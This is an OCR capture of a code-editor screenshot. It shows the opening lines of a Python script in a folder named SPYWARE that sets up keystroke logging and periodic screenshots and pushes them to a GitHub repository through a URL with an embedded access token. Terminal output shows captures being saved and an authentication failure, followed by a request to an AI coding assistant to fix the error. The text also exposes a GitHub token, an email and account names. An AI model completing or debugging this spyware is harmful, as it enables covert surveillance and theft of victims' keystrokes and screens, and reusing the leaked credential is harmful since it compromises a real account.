 File Edit Selection View Go Run ···
UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
1
this.py that.py these.py
Run or Debug...
C: > SPYWARE > these.py > ...
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot" # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt") # Log file path
12 SCREENSHOT_INTERVAL = 10 # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "Lhucky1" # Replace with yours
16 GITHUB_REPO = "test" # Replace with yours
17 GITHUB_PAT = "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" # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com" # For Git commits
19 GITHUB_NAME = "lhucky" # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
23
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
Screenshot saved: C:\shot\screenshot_2025-06-20_20-53-43.png
Git push failed: remote: Invalid username or password.
fatal: Authentication failed for 'https://github.com/lhucky1/test.git/'
[Done] exited with code=0 in 8.315 seconds
[Running] python -u "c:\SPYWARE\these.py"
CHAT
C:\shot\screenshot_2025-06-
19_18-13-24.png
correct this error
these.py:1-35
GitHub Copilot
Copilot took too long to get
ready. Please ensure you are
signed in to GitHub and that
the extension
GitHub.copilot-chat is
installed and enabled.
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1